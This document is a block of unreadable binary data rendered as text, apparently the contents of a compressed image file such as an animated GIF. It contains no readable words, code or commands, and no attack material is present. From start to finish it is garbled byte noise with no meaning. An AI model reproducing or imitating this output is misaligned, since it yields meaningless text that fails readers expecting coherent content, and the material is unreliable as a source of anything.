��QL8�C�@H��H0�~=�q�9�i�ui.@:0e�&�v�e�om��2 r�� M�nV�5  �x|�y�$�fJ��ϗPu]�OX5G��I�Uum�	BH�S�8�qG^P.8eZ�Z�$�{AH Z ��H�T�Z��wD�r^`��<�X�N��@t���)��x��t|�X��B�X)�jZÆ��s�4C�7U^��i5� �X�P�Z�@9Pוa2�]��v��eԘZm�m ����؀N�s��tA �A g�`\(�|�j&a���W�F��f)�D(I�+0j�c f����Ȍ�:@g@�?Y�p��3��]Eh{Hi�MP G�=V ��5@X������1+�b��&�v�'E\i`p�O+���b�VjW��S�f7���Yg��sYr@��e'nZ@�v�h�ƌ~xe[ٕ�t؉p6X�tp[3�fQ��f$� ����"uxyha�9�H�Wb�"��>ܥ^YG$�И w_��(�~7�9w���w�G ��\)u���[�J}�`Q#p| ���(�!UO���r`n؛��^�ē&s�i]�rZ�viҨ~�( :�>X#0aF�q��B��H��'�'pZ�H��y@��RU�Hk����s���k�b�g�{�����D$JX{�"s�n�V�e	:���8H���i� S�iC( '��'�k i ����@R"ut���� U#U"��j��1R�T`���h%TC3s7���%ƙf7�J��:e���*# :�z(�0�' @.Pb�xdz:�R�7�_P Z�ARU񰦁����Jyzu=J�$s��n��0��T���:��W�j�Qy* #А9�:p��Z�.p����]���0ww���O:@@4��"���7>�_o9����R�8>�R�_��^ 
]1n�ZD�A�?�w���%03��J�H�#���	�'�'��(���p���ʥʩ�$���7��f�jЮ�Ю�*h��E[�Ȯ`I�!�x� �D�٣~��8��. ���r�J�*n )i�B���*�j����z���h� iP�1+�(�4��� ;˳8��"��"�s�@"���>��O��a	�	9rM�O��	� ��S��+`��Ԍȸ[+2  ^K��z��J"���*����>���Q���z|Hy�5;&��P|� ��s�ڑ� J�cf�с��
L���@ �^3�K��N�$ 9@�����k�S*90���;��K����9�h �.@ �Zv��Nz��Z:w�6[�X�ˮ|+x�9�v��G ��{b��� �H��@`�C���'�%��h��K�(ڮ����û;Ľ�l�.D�� ����gă��)���λ�:���s�`f�;!�]ّDS��þ z��u���i*ÊXvsgE���2�����f�� �o+�p����Ȍ���9��)������+�;��:G���`�>��#K۴ޛd(d��'� S�]_Z�eN���� �h�Z@.���@h �s����e��v��7���f+�*�����
�4���\� �͈��N82(wP}�Vu� G�O����a�U�Ѩ��t�fWq� �����������<�L�o�Hڵ�\���K�@��`�3��x����W:(����LA&�����Ji�� F����$ �7���,>��k�1K̅0�<�'@�ӈВ�Ȝ�̄ �����:Ě�fe'i�h�֩��"d����gЮ�\�nG(/��� ��9��J�0�c4Mh���;Mȅ��6��)DMԊ �M,�Z[��<4���Q���I�f'��pRZ-'������׉SDnE�Z;Z�����#{o��Dܻ�P�nk���o�'��}=�G���� ��J{�|[�fJ׺�~�m@��p��Xf0|�s��w���gi�|��M�Z�ś�)���:�)��L�E�z��V� ؈ �F͇g����ALg�G��.`����@wiJ0|��:^�V�t�P����k���;�?ײ�9�e:�����r����`�L����
,��ǈ-��A�"0o�gp���X�s>`V ������S�	�: o���(�c�������j�C�%g Q`��*�d��$��-��0~��M5��g�G�$����O͉C�[v��&#@$�yMJ��+��� .�U�������C�r�hM!Xs����ϵL��}��]:��L�灗g��ض̃P��}�C~�%F��P$s �L����� č��p;�w�m��	;KUL��ID}{䇃@���ȺM��j~�ZP젆�sL]��[p�%A�[�vG`��56v �N�P��n+���2,)��  �W𓫂���@G�#\s��w�ム�8���[�=��G�w��`�[��S6~>�HM��p�U���9��^�:��5-�0��s�Q���nHr���O�⊼����x+̂ �'i@� ���X�`��e�.��Y��Y ���0������=޺��[
���.M>���Fo��O�͇����S��. �'��[w�\6im|n� ?���^�_�/P��Z���þ���kpLf�UJ��n�Dα���H+�z?�j>���sj ��P�Nٵ���l7e��H�Ϭ�ON�5M�1[�R��'������^�Ot?퉠Dv��-f�H{�gx��sRp����n�@.�X;���VDe�����/�
'��B��:mmQ���s�������������.'�NN�&R4.��GGHH�Hm�Q���DP����BoBB�o���'o'݌:'.��mkk�^�������Q��Z�\B���fպ�F� m ���1L��hҬ�?D�8��ܠk���٦29�0S*ҡ#ǉG	@2�R(|�
��BtH�xI��S�̱�db�BK&l)A␚���]Tզ AF# f�v��+��-�u9l���G/a�0��Y ���2�J*�����j�U[&D�Љ*�D�c/a%� 	B�$�DK2�'�2>��7�{+!�&0�N��F��q�&�[3u\М)��^�"¯����(j��bZ�Y�Qd�S�x��P��+��D�B��a�x�G����4Q��	����&^�Z� s���\t�MF�a �/�	/���M���HZ�R	$��A�9��s�mqF�J%�dRəv��Z��K���(�	�	jLXY��`���$�x�H%p���G �"z��1ʈ�:��Ap��>0���!�$��(��O�i��w�OQ@��R@w%VYꤡDf�b�&��Rb4Ѐw������0�xBr"5�Y�&QpA`��.�d��V"�%�.��ZP�	PJ�t�J����'�D!�q$�i��A��������0q��p	$P � �Z����h%�X��H	R��i(a�VU"ER
p��P�JzPGY�
����
0G2c��n9�%�iʎP��nP�Z,��Ϣ4*4�����2��sG��]���lR�L(�QrM�Q��i��bA�����#��$3�
���V����O��s*�4g�KYMkB��D"5��<Em`{G5�G`g�5�c����63���q[-.,vw*%�r�3& ҁ�[%�VQ��$4~1����i�QJ�w����`_'� Ү,�6�o����Θ�y��s����Rt���?�F��UE��=��n*�
�F��?�r	�5�k��$�6�mlq@t )Q��&��@+�'��-��glq	�V)'� ���t���͏pYqB� �G�"� J%����)�0�Z��V	�(�M� P����9Z:��򢰹�`$�e�(c�GZ���D K�@u����h��I�N�� ������K�)T4D<�Ab@�4�A��ϲ�"j�=|E4�	ΰA�L`%cFt �*M�j��ڗ�4����T�
7J%4B��DaT�ã�w�C.)�@J���"SQT:�Y� $%I���Py� ۘ$ � �N��(�@��mϑ�D%WB� 9`OzFC�T�J��4HK 2�j��HK�`/:��1�������;�� �� 0�J��wdl����5�q��ᤠ�9b��x	���ET��
R"j��Rl�	�ɽ-�TX4P�F��B��e���u��ϓB"dx��;��R\Ɣ)���"pS�u�&|��WJ�E�1�C5�G�
RI�Q	i�@���&'U�xi%t���x�)���*H���A�),�bCF�5��d����I��|�.�.�vmM��a���D��Ag���k�@��ݨs֠iF�@fw�[(�|�C+t2wVBEUMV�JT���5:lҤ���n��Tm�jJ��
Ьo�� 2P�/�+�RDKʹԪ�[*���B���g�x����A�@��_�2&��u,3��Y��0o�ЇJ�oz�S�DU��)kI[�'7����~5����.�yal�>�� ����b��ֱ��fɐ�>T�G��o�RIrlXM�0LUʉ��B� ?�g�����`3��[�/���F��k�;�؂�>Ȭy�@a$�P3 ,��?\� �b$�{�:]�CH��$97��L���b>� dȴ�5]d2����u��u���Ǻe@����>����~�g&_�p�u�  CsX~��5��3i�nkL��Ӗ`@�|	�ẋʊ�Om:�Cy��� ���A� ��A�l|��K4� ��%r\c�J�-�������T�!6&����5��2�n7����[��}0�g���y�@�`t+`��.���PQ�:\M����(V���v�����)�
������P��\a>P�
��Ȱ�K������ɚwCW DJ��AI`�.[z�By��!l^�^"�� �k�mnN�
�{��LnX`��&p%���#|���r��ia�@B.T	���f�y��v>P��ц�f����=�|�uf�,�<�����)���7׊�u�+!ڌ�`@i��s��e�� j/H���p5����?5f'��<H�o�-�Y3@ǥ�l�X��U�Af��V���<����kS��~��Rt����f�z%{�5+vB/I�k�W.ʅ#@� 2�.�wv�|�W�pwaϗm���FuF�g�Va��`���e�a��x�個�UB � ��r��9gL7`���sj�V8r�jd�we�d9f{`2���"5�J��y�G�R�P:�|8�b�&$gd��j#Hj�'�gr�W	�efo~v�X��-�Q~��^�Zh�XA��h�f�e��t (k@��dS�j 0^ ׆��|8ZXyN6_��y�� A@�$7�ep�8&c�7mضs�g@�J��m�UrJ�[�Y��pTpp��0���^]Xo��UR"�Q~@Si�_� `"7w� �cHHJcwEWQ�@�&��[0E�!���d 26)�{��R
��X�8Օ
�(Y�(1�S8ƋzX	p�p��u�A�Ō4���^'�x���@*��Y��q������-Y)�Rt�^�� yj?�L�X�3�d�hZK��8%cp�(��)
>�R ~��mK���IiV6ғ>I�	�%���5�`�I�J��Nɐ��R@h��C����X������Q�r��"y\P00Q	cp�i�X�ᖌ�J0�m�P!l�X�s��[��������p	�i	٘�@�0�X���fB'���d�F�p�L&�R�YD�Q	����p�����R0{c	1�
���.�=����٘v'��`�@[�t5a#���Ɨ�Sk3:�0���!]�5P`*�� �i��(ʁ�P\�"9�J�FF��>�ј�$���5E6⌑1���9P%r%3�P���`� ��02$J�>Þ�3H��.0Rl�=0J��T�т?uYF踣�#18*J@i0I5q#� ��@YUO�$�q0��J���]p,$���tIx`%c�! 0B�"TV�/4��� !�
  ,    � v  ��������������~�������������c����c���������~������\���cx����DD���c��Ɠ��̻���ɖ�΅�׼ىc����䃞�ވP������w�P���������$��i���5А��/!Dt˒Ba#F����"(�TI��"�.!z�(MT1d$�Y$�MTD@��b�]MTn�7�(!3�x
���.�H4���;Uմ��)!<��j�T,��^��L�KVN6�m��sX{Y��8(���<�#
��Bes��*��. ��TUkǺ��:�n��x�%����(����$��jp��9+��\1Ō�H�ů�X���:����	ݔ0pL@�CH��k���[mXP�l�
^��o��
������A�+'�m������@1jnX���%[ 4���D���zբ\y�	�� MX��#�I%!���Q0��w�@1[#��]��ͦ�a E��@1!\\��E1!�R@g������9s`�HH7�t#vE��_l����$��d����!q��!'!�����*�s@S#Wr�ej�hi�5H����E��v !@ �$kl8��'z�L0L'/�ҐvD\����P����A� y

��8�p�&�^�ǰ�A�c����!����LlZ�:e�M�*� V�@m�e�Z����!`�
b�Dh	�>ZA�����b��f7�S�d�]@h��C����������������-�+�2�G��DaS![Ʋ��ۆ���HNP�;�U��_�0����,l��-
Zhq����)!�i��T:X�AP� ����#
"�1�����@I�3n@��$@ݶ���5�t�b�j�4�6�� ����;opv�Q���^�GP^�u�S��4�C5��P������Å&]`�}��7t/c��mzf4`�*� U�H|my.+r������J�&ᓰ �����0�����H��*�\g4ˎ9�e ���3Y)��� `�����QOb�#ɳJG7��Ca7��Jt�?��|D�^�G�x��V(�p�#��H�����k`�DC�N�Æ��nF���A�@�LW;C1� �+T���
�|X �`.`@� ���Hm�� �w��]he��C�0.c$H�8�d+��cmT��ӁN�# ������UDlH��<�
�B���/�@�	ӣ�F����S�`	�Z�F��H?T��z���D {
# ]��EO|����H+ {okU 0�8�[4�19q� ��7:\�G��a��+F%�]ªg�#����D�p2���$`@]A��+u٢S�xV�ZՅ6d����O��3a�'�W��3	�%:�	��T������M��+�	'��R|Hp��h1�@ ���F(-D@�����@I)�@	��ąe,jr�pB_<�RR�B��Q�;��R�u)��t:K�*vK :��� x�7�IUi����@�%`\���$!�!<�P�d/		5�V�Q�?���@�h�h'�s���K��ħ�ӂA�N�K<z��bK�6I 
V@&&E@ZYAM��])G�(@OH��2������[�H�F U��l��	tP��UU S�"��:�b���m�xI)H��ƄT;�5��S��Dl�շVE����SoOgU�����4s&v��h�������JH	h`])����T"N{$»��3�k�CT�aj�y_� ĶA��+)c)@��., t\�Jt�	# �	����i8s��8Hh��g�)�J���=Q,�t@i���E+�x��/Y\�Xa)����VN-�i@����/��.�� �$�I`
A+�S�d�z�sl{�N��{�қ�`�T�nP��\ �r�@ ����uPҺ9ٽ����:k�N�J��2�� ��T���]��ZU�b�"pt*�I��� ^� y��Tu�@�͟&�I��:{bu�bA���F�J����8��� N�n�Vl�K��{R<��}!x��Ґ"��f�n&�$~	�GH�3�"R�k!�����=���UU,��-�8 ƻ��s����j���
x�	` �= \6Ӡ�k#�������b��������^Z&�0-��І����4���tZ�N{�޻��	��z{��ƴ�dne
����;"b`H%�ij���2 �H�������/������@1�����7 �z@Y�mmox~�qe����}{9��A<-
�B��&��@��B�� d<�N�:r��� �sA��P���B�C����ϣ!�"��Q�A8h"xn�A �Hå��D�G'w�ԑ
� l����!���#��'�\�� ��x�h`z4�� ��ug�y	�i��}YFr�u��E�j�l�w~��1�8����+mP<��'��6��0�-����uX� T�Y�k9Ph_7`4�lggz$Fs��y>�|
Hs�"n�pX��x� P��EІI7�fT�&�b ��� 5AG���#�6J�'�DE5��B0v�VY��=�%���G4@y�G��@���h��[4�\�3	�XZ��S9�z����=�~�4j!6�dG`G�0$wi#�6�"L0�e�UL�:�i2�y��u��.weη��|���ȸu0���Ł����z �cG(`H��!(8�
��7�G<c�U"0�3���GQ�G>�Q�:mpl20�-Gz�"��W6�xo���o7�2��`N�`�ϗz��ߗ�$��*�� M�nJ�<X �i$�'Hܓ�s(�n ��jp�^@oo �gW}hP��'	Y����Ȧh��I�X�xe���Ѝ��e F ��a�V<�`�t�fP"�j�y�qJ�V��A�k5�tO��}-�G����o�؈�Ȍ�H��Y27�zSyV8v"w����HoEb����F_Y���`f�N�bI�g�o4�v�b`Y D f`4��b.SvcW:Ȅ��O���hzP����Oؐ��	��؜��|[7�������� ���-�𸘂 jd�`z�i0�יp�7� �T(�#\҈X�i�o��Mxve�O���9�M�U��\��).㜐�bV(}c7��������rXp�ip D*.���pZz�J 8|�XU� sS(+����Y����׀��v�����F�ٔcGE�y�,DZ��i*}� �� ��ƀ�uX:pg������s�pZ �m�$WhY�_�7,�r?9ol�n�ք���9���n��IyN(���X:o	U9vY�r�y�U؂��i ��)�������b����=dUeyy'��'�������Is�ل��N�1\0Ds0DB�)J�GJ��H�����lg���'�C�,�4���LJP�u�z�=݀bLUe��Xo�F}�؄�����u~���Nx{�$�E���@�R���h.:z�`����P<SJiP��Z�.��]Z��H�n �XKc^١V�����{�_���ȃ1(�s�Rc�!j�P��j4��P�X��u[�*iPh�z�|D��r�ujX)0DI�.)��C �yB���
�ȄgG��y�؀��Z�#$3���Q@�"k��Jl�<YvuYR�c�J'��]+ H0,��sU��%4,�KM60�P Р����X������EY�y�y���&B�!R{�!������2W�b`g�N��+ƶඩ��:P t�@�e�L�)�_緗�q�hv7:��˪$pi�&CE�b"��:D� �^Ǜו'%D���C�\ڶƣ��X\33�	��뷀ik�*}���{�~ٴp�]�P�'&}q"$=r�͋U��*�c"plC4��ҡ���>�2r�q<�T�R#2pXA��ɛ�������Vo�i $r�$��B2��4�BZ�Kj>��īy�m�`��F+�=�4�c~�{J*����
}�&�����n��Z0?C�����.�*�1I���Pi$L��`R�[�H��VBB69x��F1{tN�I|y���@�rsL}�F��%'�"J,6Q,�SȒ���$&g �+L�4�NAV<��Fd'=��.�t��)k�p,\X$<��Wh[G�u�!^�1�+"!�#"���}�0���c��m��89[*����a*`�_kc��kYyb7ʆ�l:�$�'��m@/���~�Q�����x�0E4���<����L�|R��)ϲ��+g��2^�2�$`�p{��Y*�' vk�Ʌ ��6�l�j"9|q&!�0��Y}k��_k}Z{tŔ�΅|`Z���i������2�k	+��U��|��WІ�`A)��vXj�N�a��[��5\nT�X�uԈ�\� ����c9��1��d��b����GA�j���Z� l
��ĉ0v���R%�*Ԍ"e��J]	e�}Q���E\L�>�N.�FC�x�.aY�Y����7�r����'U��� [�g-�_�U��\��!�V$�ȓ�[Z9*#6�|QUI���;D�Vl��n�{�n7\<;i�6x$�50=Fڷl�c��� TI*
'6�6(x�!H�Ė���b�Z�&7����F|ܨ :�c(�]���(lJpi��-�2��)س!Gb1��6��� ���Q����u�Φ}	ic��%^t`��ׂ J �Z�U�Np�"�,QЂ�aK��w��[����&�#DKbw��|	�=�-����E Zx�!��"PՓk����I$^��r�?�5%����k:o2�L0L  '@�nu�yi�0߅ԏ�J�U���&!~L�D�T�>�<w�X��Z�1�12I����gnA�\�Z�Gr���V� ���EJP`��jY�j�i����`�;D(����k@�Q7nMp�L���Z ���\Y�x��rX(r���uUm	��E @ץ7W����j�rU�c���Np`]T��VB��)�+TVQs��\uW|�{��'w��u�����]GK��鷤6�uIN�I��ߨnL5���~P�=F��%d�]��;���xT����[$>���6n����]'}�eэ ߭�Ť�`(@(��m�R �T���ᮎ��]:-8�#r����$/�Q	�;�b����G�l��`�v 2�v�>   �k=P�}p͖�n`��y�V�7�1�P;��R�I�_:���;���//�:�^?�`L1���S��{-���e��Pá(�X!A����)>+�����&�	1��M�"�"}]g�e�.-
�(�[�a�0����{�o(��l���B.�5w��`d��& p��qP:p�`�=2��0�kTL�L���r���0��O�$p�^����� Mxw��\��w���Z��Z�9BB'9:$���������$��������ZM��\��\���M���������:���ף�ڰ�؊����ã��]Q�.���:�����jڮ���`'���r�����gNEʚH����Y�2j̷�՛� )vC�Tx�p��K��0��3kf��8��P�s�<|!Ź���F�(��ihfΧ�hHݹ�߽gO���"�����d�	�,*"��te��c[۸�K�;���kmZ��X}��H!���!A�F��8�� �����wg��m<����2F��IW<̈́9w^�7��.���3�K�������ǟ���JY�w�T|�ƙ�zt���޹���Ԑ\�ȑ����R8� ag@\%sE�b��·����$�w��A��zSY�QP��R]}�!%�~@�`N�'[N&��2��bL1.@�Z<vaN&����"�@%8}�_0�ȠE�DT� �L��\�~eD�%AՈA�їێ������� LF�w�J�u�K�(�(�8B�撄Y�1F�uy�y홢r����R1�iu��i��(���, �q����"*$x@�	vpj���2i&K���b#�c�[��!��D�)�f�x����GB7���+���(hI_�&Cb�̡l1x@��*'���Ѣ	��W`���]��)l) 8��� jHx@�"'2�����b�����s���k�K&�O�ȡQ�n��T0)����
���cZ�P���߆낰f��K��z̫	�D�|⼒R|�mE�aƤ����"h�+	g�+�$�{r*M�Ԩ�8��T��G���K�:B�r�!Q/`Eޜ�PT�e��t*?�\s�2�~&=��K���c�V��KDݨ!Vk9$D������:� L��l�@iGR�	��kq_<�ܳl�u���y�<J�}���"�9v�!�����<�׊.���D�}z��QQ��V)`:�V��}�\4~��!�y5;��0y�P E�Φ������E�K$�D�7��%�qr�(R1�����  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4p$��������´�
�T	��3�U~��Ŧ�EaY���UZZ���5ѲQс�tB5&��.�Vs�K3D�̴��O*�]��y��>AwF�2f���?%(6� w�nT��1Q��ϩ0�H8Mĳ��,gU~��.w�Ud����5f�t��`��
B���>Y��ww�1��{�OB����=L"KX��i`��-*���gw�&Q@���>��EY�t�>���kp�s]xH�M�7��~��W~u2CK�GH*+�U��bhTA!
�[~��YV6∎�ŉ~ta��!���C��Q-�Q"��(�N$Fė��E���f9ʐ�%���\@�>�����C!�4@Ą�d9Ȗp���E~t���j��OG6 e�,AǦ��UK�n���q�ǗQ����&!�}���E:\Xojѥ#��k}Ƒ��9���9�s+���i��i�@�$'�R�AH��j��!�N
-�@W*�q�uI�znC���x��g�Hu׫�p���zkS�&��O=����Q {)���V�!���� w�If4&B���I6�������#~���;U�EJp)S3?��`D���D���.&r.˂v���$�x� f F��XKP�3��Ac@Er�i@	j%�u�kWGQ�!fH@V`̱H�WK`ơ��\��QR�U����a ��z��U���[n� �Fz����d�x�-�s�����A+ǅId�����qN{[K�b��0� QD��kJf5lV,h!��� -�R���#_����0,HM�bK�cx׋i}�E+¦��Zo�Cn�� �����9�Mo����j�>�
�KD����eM�d�����&�%fHD��q<C@����������D�M[�`7�/K������CT��� �!�&�4� Jd�ܔ��6<o���g7>�KY��1F��)1�����B����ĳ�P�1T�� $��?��X������������B�@1"l�|���9L1�7Z"ꨈ���h�*��.�g[�:"A�H�9�dI��GF!BA����I�	��$s�f6�lf�@��ʉ*1j$"Y¤An�4�z��c� @�[�S#����Mr��3�aH�5� �S�l� �~�����f(E)PB�A�m@��#Ll6�}�T' ��-oJ� �,�8�	�n1r��qg05(�;��%�'2�O0����KQ +��,@޳Q1Z�,`�d0'����	Z��$�Ht�T�ljE�I ����0����6.h(C ��5��GkX��V�ʩlk�C�%By\��P	��YVҨ��p�hVZh�II��[�$����nJ }��_�`���1
`X�j�2��|P ���`�m����Q� k����T�ԅ]��������0'�@:���M5�n���Ŝ���Iv�[H,��(y���Cl � >��dH�|Yk��� #��DJA�
=僮gI�W{� ��5�	@ �%��`	�9� I�9�����T�)�{E��xXm2�0�yh�j@��
�
Q �nv��ByZ �d��#�H��5��Xƞ�,�}0���d�`���D*T�s�EnϪ|�$�rC�:*��s�CV�2�}�����������i\�������'��Ǫ�TR�G��`�P��, t�}r�k(��:z��!d��4�S�^�F�Z^��mt\f���<�} @� �X�A �{�`���v�e�)�l �xHz*�^��
#J��-Ks�e�U��f4!X�Lg�]>c;-LjO�a�H(�2U 2�9� �@Vk�Ւ�ׇ�3o}<7 �'Ggrf�ljw�n����``�����bn �`U=ޖ<YH�O��\�� �4AiH��*�A�f@���>�!� ��П��;߅�)��?T���=����h�K;��]@��?�Ǹ 0�\�bZ��{��P"�	 �F���(�$��`%�	� ^�7׺Ų����i���ɍ�k�@m*��4!{�`�VYl&��Pp.t�^m�c W�r`�-L���@��4V>10 c5h +H�" 	���ޛ������� �� jO�e���i ���ID�"��ƲH�S��"0eFct�.�>aQ��7A���8���FZ�GP�	��{����:s��n��Zr�s
 MqDJ�pP�pP�S3���#a�E��X&jd�s�yp�W]UE9�J%uUEz`U��{�S
H��$��"p{�_yg��  k6'k�^�c	�[R�_^�[��R"�7'ir=ݢ���h���y.�#�i��:�a7q��]�%I�F #   T�:�4�4�;؃�e��w�w��y�Z`t$J+ŀ�P RH�&�Y(([L�U]_� R�cz�v�:�-(a��T�ׂ�%I�vYZ 2@}$m�q�" 4 ��2�b��G�^�u�Z�wvp�f�eJ��+�P!�T�g q��^Vw�&fH����&uMp��'�Ttx>
��-��hH����{��kd0|��Zd`k
��|pk��Z�`���(C�7�f����'g'RۣT�p��@�RUg�$�(�q�%oaf~(i~"�~�5m@��<�&P��ZXg}0g��Zyp|�Fc�v���<�ɦ�7RD�-��H��'�%�U���i.�pI%a.�@��2І�5X�� ��T�ЏR @Y�B�� ngA���w��^��P�M�_�#s`���%f��t��z��e�Q��:&�' U�iH� oz�h��7�%�`�F�$ r��{R��N��I2��� �i�Ec��@����eE<�p�C%Du���i�r�6U�`�s�'�'Њ�x��	v�eNM�9  ��`e��4��ț���NPu�^�E��{" s���4��tL��Gm�I�g4��\�8}e~�� ��wQ�	a5�h�)�.p"�G ��,J~8���  �y:v�p�������	�*�5@d��W���o �eVf�4zfs�`/6p�š�tY��H� Y�G9�~&��H% p�#@]# �,z���W�㷣B�,	@��8�FڗP��IZ�g�0�<(&��T���P�ȉ��I�IwBR.�X`y��qZ��أ����!��.�i(B�~.�'8�� y��8�Nrj���8�ȟ7x{���Jw�ʬ7Hw�z���qGpP���\�	�I�!N�
�Wq�jz_�e\�У�h��u�2 �,� �H���B��'�o�yz�����p��{��4p�����{�w��{R�Pf�r4U9��"\07X�NZ`h0�B�H�v��Ty��7�����T#p��,�B��h@0+��Qˢ���r��{��p�CڛsǱ�p���N�gPV^#ӗvC5P
�U �$�B��fG�j�-����0�.����u�p+z�*����hi���[�`�h�Z��J�h�{<I�����J�s��
��ǟd�<�����K���r��  �i.���ah�g��I~��T'��<�� �\���>۰��k�ӛ+����:��۴�˗I��*j��;x{� �<�U6� A�{i�7�9��# yڞsI�'����4�\��$��۽���+��d��cx��J&�&L�����K���7ؾ0W2��{��7�f�Wp�B��#�d�a�kz!Eu���~��a# [���<���|����h�U%����䋫8Z�&L�ۏrw{�y�g���j@r�@�[���`i�6胛�I~��q��Zu��`VՑۃ�������W�Ƀ ��{�h��b�Ă0�. G+���^���h6����cKǘ(>$�D�m�7�g��H0.p�?zI5X�4ujS� � �w�i7�~:ʵ|��K_\�L���`ɜ��hp�&Tc<�9 ��8��/쏭�i0[��<�*� 7�kE}�$�cH��L��{�T�D �G�H���g i vЦ0����;�^l��W6T� !<ƂPƆj�����̟����<�V'e�&�VtB� V`���g�{�=��C�Tݢz���@��opK��'p� ��P���� �0�W�-h����K�΄���0��,�鋱�,��,<)�G��G�b)��9���l���ٴp��p���%�va4��� �9����_M��&��g=���Z�T9�`,M��c8�GK����*�b;����p]�p���'p=gp����i��k¦)���Z`�\���Hu׌���Յ��M�����@�h��(��R6���K�sM�Kۧk۸�g Ъ�p~]�e3��d���g\�mJ��w* a�:ׄ��T���у`�����;�_�͙��;х`un� ��m��}ָm�M�[���V��7*�=�� eIP��iX��G�`�X'ʃ��Q��Y�՜ͽ��=�ٌ���ػ�l��UGR˚��ڤ���+ϧ��� FjУ��� o�O�-J`�zP�ܦo��Hܝ����	����^���[����M��˽(�aR��V��K�٭��-=ʏ[�&>� +�<�g��Z��gp�n��`�9Nʄ����%R�Z]�T���I��,���ق��,U�  (�����]�.��>�|��K.�[�(�J��>�:����g�_D�kJ oxu$�z��Z�����K,�^��\�9p�ث���O�Dz�<��uR��Yܕ^�#,�]{���rj�$��o�� >�25�%�i��N���M������O[��-��ˢdݽ�v��Br����B��֊��.�d<��M
��)���嬙K"'o.S+��Jp$Y�*���� ��_����Bp��[�hp������lJ-4O��<��Fz�Lƚ��`r�Hg@�/^��0�*W�4�rH�V��&���zf�F��fo��.������\[��J����|̣�)�K��Z>�2=�l����y�.��!��`G0ܪ7�PmX ��N����!]�����K�b��rM@(4�q�������o8��ު���g ����\z5(�����G Ui~ȼ���u	o�>��>B'����''B��:mQsQ��������s\2����.�9��&"i.���.J�G�GGH�mm�HM�DD'����������B��'���������C�A�f)��O�e�����X1d���Pb��i�!���M�c��k ���N��x��|o�`:�i����txY���W��*�UL���HI����SfJҀ����C��`�#�[�?�hQ�:�9ի'��<�����q�TA4����Ç���X1��2j	`�0W)RHD�
3�4i<r���5U�ɞM�dr.Lnu��)��!9�M�4]�.��,���M�%?ĭT��͓'�X2�HI�0��E�d��~��i��V -(��E�y�-&�?q��ɻ���DU��(�4W��D��I*M&YSE���w��@2`�hϘ7R�3Vb�RD4 7�9T�N3�s���#QO'���'�b�rJIa�̡B��Xx!����B��D@`�5cE�bImh!�#�c���|<�ģ&��H�N.��H2��dI�d�)$C�L��"2�rF����X��#փ�)m:�C��DJN���pĨ�$�����!k�y��V��N jB�a��QyiMi��"�*�@�Ě�1G,�V�|y�$&�$#�:x����"���* �8�+B�i����: @<3��!I�`��f�� ]��/*��R-���wB�
�P���$��`,I �CD ꪫfgӐ�Qo6��{�Bm���@Q�x��T������q�$o-9���$$M��j�$e���͒,� ��DD�"+%ņ0�A�G�ďxm�5KYx�Q���$�|PE���ap(�4�DP���
.�V�%�p�u��� m�1�I<c0�i&���!x�L���l�>�v|����S`�^:��4�ސ�����&"G��.H>�?�efyB*�mL��M��ta�!ZH�P�D �#0� �@�ҶS�W{��b�z�j�k.@�p��� LT�`�-�($��,��l`@Lȸ����Y��c����F��� 2p��l78�y w���!r���Q�,��B���(%(A8$�j��"  0rū�ā|`�N�ύ� 9��r�ɭT�\dF0��@H����8���Ib93�4�<�hBΠ�4�@Nx� :�!)��B���L$�x0UDat��bIcyϒfRռ<@N
��Ý!�R�qLHe��A�B��HA"R��L����B��8�d`v9Ǩ�{�$��J�!���E ��(���T�r�M0����(V��
Bs2����t�I1&턘0#4�!�@9��!sɀ>X���,Ї���|�9[U�$uO1���G	 �}'h&=7��A4��r�D��� ȃAW�R$�AG*0eJITЯAQ���AB (��(�.���р��d  2�R�f �D�r8&%F����\@���@;%�P�t��i�Ԧ@	�T�f��ڴ@$����#)���^�P�r�0�GF%־?�@�M�b��R\`����BT Y�2���l+K�RpB���C]��ԙSs8b"S#I�-�{'Ё#�>
��O!ȭnw���B���n������l]i �ق2���!,�M�&c�Q�^s)���!��IL����!���SYCP�����xl{����� 8' �>D�� P���R2(@�|�1T[�C$��D"�(Ġ
�Do=� HŤ��4��%�"50���IJK�7�Ї<�a���6�[��"��kT�ͨj�}(�%����d��'�F����(!F`V���I\"Uj�C�A������pF�%�qA��b.�!�:�)ld�?��d͇3��'#$��U�d���)��IR��|�H�x�>pAY�/+  � "ь��ָ���2g��	NcYrm�a	�98��r��Xӕ����K�h-T�,�*���_�2`�]d��YI45�I"Iy�вC�`? ����dW�Т�.0n�84�Q!85,;�\�7	Z>0��_>D����o*�����R ��9#9��z�mn��ۨ �.0�Y���8p����^��@��ꆙ��=���`���%�u8���޵�� �b�>���d�6˿k�0@�>:{�$8`��8�JK.� �8��-j!���C�� {)���������p?}�t�x��D*���&��=mPy���L9�	<`R�եP-_a�hq"����#����/�'5x��^��Q��{�!�rf�@�]?�L��d!��)�aJi��#n���W׀�{�M�ۿy�C����'���e ��pJ8a��g<�p������bQt�a��׺�5�h@�ḝ6(A	Lc�㷤�<0�P4@���S�3�B*1D@{A�^�X�WH�[ hs�'��~��l}� �7P+�TA�_ĕD R
�7=��x�$v��}`&i�j{J!\�U
H�X�X�{�q�P��wKE]�Zc�M�v|,�H�gg�p��!S\P�6wZU c�0#��'�����qJGk�XT�[i��Bx�%�b�Tr�@\;�f�D��F�q�=�a � 	D��&(	22V��^?8~_�tn�~���b*�i�VRd0P,�eH�0'hS�
Uv�b ��
O� ���f�IBTE!��h�۔\"��*�V�����Q��3s=��,� #^X����P�B�MxxP3���ap�$c�<�q�(S�r�cЅ���( !%�+�P�� �K��0�E�<��p�k�)Ì����Qq`��~��f6so`<�$AR�yr����bL�5UU
�؅yp�':�8Ď��M �H'�;(�Q���'6i�I2�Pg���� C#����@�XH�1�
a(	M�5C9+��J�Tz3��	���>0)�ǓQb���J�v���%0t5��1�Ѕ]�� ��P0��1�`�,�1�c+�r9��������io�>^�B	 A�<d}(����L�Q{�3.7s,A�h�] I� +0###���RX	3/�:5JM�4��>gp;_9���<� �x�Ȁ0�/C�=C�S3A��,1��XP s�y��b5�Y+��=�I=��>g�?�  !�
  ,  " � t  ��c���������������������~�����D�k�������D��c������������c������������ƔD����҉Ň̑�ڐ�؂P��ݘ���P������]P������������J�ϛ�X]Hh�$|��� ���Z�O��Wcд
